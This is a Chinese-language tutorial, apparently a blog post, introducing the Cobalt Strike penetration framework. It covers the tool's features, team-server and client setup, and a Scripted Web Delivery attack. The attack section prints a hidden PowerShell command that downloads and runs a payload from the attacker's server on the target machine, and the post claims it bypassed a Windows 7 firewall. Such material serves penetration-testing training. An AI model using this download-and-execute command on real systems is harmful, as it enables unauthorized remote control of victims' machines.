1. 简介



Cobalt Strike: C/S架构的商业渗透软件,适合多人进行团队协作,可模拟APT做模拟对抗,进行内网渗透。

Cobalt Strike 一款GUI的框架式渗透工具,集成了端口转发、服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java木马生成,office宏病毒生成,木马捆绑;钓鱼攻击包括:站点克隆,目标信息获取,java执行,浏览器自动攻击等等。

Cobalt Strike整体功能了解参考

客户端(clinet gui)

团队成员使用的图形化界面

服务器(Team Server)

生成攻击载荷(payload)

下载攻击代码(会在服务器设置的端口上提供攻击代码下载)

监听器(端口监听)

Team Server 日志记录 保存在logs文件夹

支持团队协同操作

运行坏境

服务器(Team Server) kali linux

客户端 (clinet) java开发跨平台(安装jre即可使用 )

2. 安装

这里以cobalt strike 3.14版本为例

将文件分别解压到kali和Windows主机中。在kali里面,运行:

1 ./teamserver 本机ip 自定义密码

来创建Team Server端。

然后运行:

1 ./cobaltstrike

进入gui界面,输入相应的信息(ip为127.0.0.1即可)后即可进入。

windows端,运行cobaltstrike.bat,然后输入相应的信息也可进入gui界面。

3. 反向恶意web脚本连接teamserver

a. 点击工具栏中的耳机按钮,下方就进入了Listener选项卡。然后添加监听器(Listener)。

b. 然后选择Attacks -- Web Drive-by -- Scripted Web Delivery。填入相应的参数,URI Path就是存放恶意shell的地方。

c. 让靶机执行生成的代码,例如这里是:

1 powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.43.106:8888/a'))"

在靶机的shell上执行该语句,即可获得Web Delivery。

有关Web Delivery,详见:如何使用Metasploit的Web Delivery Script和命令注入弹出Shell(翻译) - 知乎 (zhihu.com)。



经过测试,这种方式有效的绕过了win7的防火墙:

浙公网安备 33010602011771号

浙公网安备 33010602011771号